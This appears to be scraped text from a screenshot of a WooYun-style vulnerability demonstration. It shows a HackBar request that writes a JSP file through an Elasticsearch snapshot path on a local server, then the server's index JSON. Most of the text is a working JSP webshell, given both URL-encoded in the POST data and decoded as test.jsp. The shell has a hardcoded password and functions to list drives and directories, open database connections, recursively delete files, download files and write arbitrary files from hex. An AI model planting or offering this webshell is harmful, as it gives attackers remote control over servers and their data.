 http://localho...napshot-yz.jsp
localhost:8080/wwwroot/indices/yz.jsp/snapshot-yz.jsp
百度 <⌘K>
访问最多 新手上路 百度 谷歌 Java p2j CSDN 贴贴 wooyun Exp 空间 并发 知乎 SHODAN 51la 翻译 红黑 Freebuf 黑吧 美河 InfoQ
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost:8080/wwwroot/indices/yz.jsp/snapshot-yz.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data
f=%3C%25@page%20import%3D%22java.io.%2a%2Cjava.util.%2a%2Cjava.net.%2a%2Cjava.sql.%2a%2Cjava.text.%2a%22%25%3E%0A%3C%25%21%0AString%20Pwd%3D%22023%22%3B
%0AString%20EC%28String%20s%2CString%20c%29throws%20Exception%7Breturn%20s%3B%7D%2f%2fnew%20String%28s.getBytes%28%22ISO-8859-1%22%29%2Cc%29%3B%7D
%0AConnection%20GC%28String%20s%29throws%20Exception%7BString%5B%5D%20x%3Ds.trim%28%29.split%28%22%5Cr%5Cn%22%29%3BClass.forName%28x%5B0%5D.trim%28%29%29.newInstance%28%29
%3B%0AConnection%20c%3DDriverManager.getConnection%28x%5B1%5D.trim%28%29%29%3Bif%28x.length%3E2%29%7Bc.setCatalog%28x%5B2%5D.trim%28%29%29%3B%7Dreturn%20c%3B%7D
%0Avoid%20AA%28StringBuffer%20sb%29throws%20Exception%7BFile%20r%5B%5D%3DFile.listRoots%28%29%3Bfor%28int%20i%3D0%3Bi%3Cr.length%3Bi%2b%2b%29%7Bsb.append%28r%5Bi%5D.toString%28%29.substring%280%2C2
%29%29%3B%7D%7D%0Avoid%20BB%28String%20s%2CStringBuffer%20sb%29throws%20Exception%7BFile%20oF%3Dnew%20File%28s%29%2Cl%5B%5D%3DoF.listFiles%28%29%3BString%20sT%2C%20sQ%2CsF%3D%22
%22%3Bjava.util.Date%20dt%3B%0ASimpleDateFormat%20fm%3Dnew%20SimpleDateFormat%28%22yyyy-MM-dd%20HH%3Amm%3Ass%22%29%3Bfor%28int%20i%3D0%3Bi%3Cl.length%3Bi%2b%2b
{"yz.jsp":{"version":2,"state":"open","settings":
{"index.number_of_shards":"5","index.number_of_replicas":"1","index.version.created":"1050199","index.creation_date":"1429884989524","index.uuid":"pTezaZQuS6CV4buY4S80Eg"},"mappings":[{"yz.jsp":
{"properties":{"":{"type":"string"}}}}],"aliases":{}}}
test.jsp
test.jsp
1 <%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
2 <%!
3 String Pwd="023";
4 String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-8859-1"),c);}
5 Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
6 Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
7 void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2)
);}}
8 void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT, sQ,sF="";java.util.Date dt;
9 SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new java.util.Date(l[i].lastModified());
10 sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?" W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[
i].length()+"\t"+sQ+"\n");}
11 else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
12 void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();
13 for(int k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}
14 void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new byte[512];r.reset();
15 ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new BufferedInputStream(new FileInputStream(s));
16 os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write(("|"+"<-").getBytes(),0,3);os.close();is.
close();}
17 void GG(String s, String d)throws Exception{String h="0123456789ABCDEF";int n;File f=new File(s);f.createNewFile();
18 FileOutputStream os=new FileOutputStream(f);for(int i=0;i<d.length();i+=2)
19 {os.write((h.indexOf(d.charAt(i))<<4|h.indexOf(d.charAt(i+1))));}os.close();}
www.wooyun.org